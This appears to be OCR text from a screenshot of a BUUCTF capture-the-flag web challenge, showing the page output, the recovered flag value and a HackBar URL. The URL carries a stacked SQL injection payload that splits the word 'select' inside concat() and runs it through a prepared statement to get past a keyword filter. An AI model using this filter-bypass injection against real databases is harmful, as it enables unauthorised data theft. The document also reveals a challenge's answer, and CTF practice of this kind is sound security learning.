 不安全 | a67415a8-f6dc-4da8-a68d-475ef847c45b.node4.buuoj.cn:81/?inject=1%27;Set%20@sql=concat(%27se...
琦稚
各大平台的oj 工具 学习网站 好用的资源网站 学校网站 个人博客 Links of ICPC/CCP... 国家信息安全漏洞... 云
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{c212a471-ffe9-4bf9-8a0d-6af075e96c9e}"
}
ResourcesSaver 控制台 网络 源代码 性能 内存 应用 Lighthouse AdBlock HackBar 元素 EditThisCookie 问题 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a67415a8-f6dc-4da8-a68d-475ef847c45b.node4.buuoj.cn:81/?inject=1';Set @sql=concat('se','lect flag from `1919810931114514`;');Prepare ext from @sql;execute ext;
Enable POST ADD HEADER
控制台